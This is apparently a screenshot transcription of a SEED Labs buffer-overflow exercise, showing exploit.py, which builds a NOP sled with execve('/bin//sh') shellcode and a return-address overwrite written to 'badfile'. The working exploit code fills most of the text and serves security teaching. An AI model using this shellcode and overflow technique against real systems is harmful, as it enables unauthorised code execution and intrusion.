 SeedLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Feb 27 15:43
Open exploit.py
~/Desktop/code
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18
19 # Fill the content with NOPs
20 content = bytearray(0x90 for i in range(300))
21
22 # Put the shellcode at the end
23
24 start = 300 - len(shellcode)
25 content[start:] = shellcode
26
27 # Put the address at offset 112
28
29 ret = 0xffffde40 + 125
30
31 content[112:116] = (ret).to_bytes(4, byteorder='little')
32
33 # Write the content to a file
34
35 with open('badfile', 'wb') as f:
36 f.write(content)
>_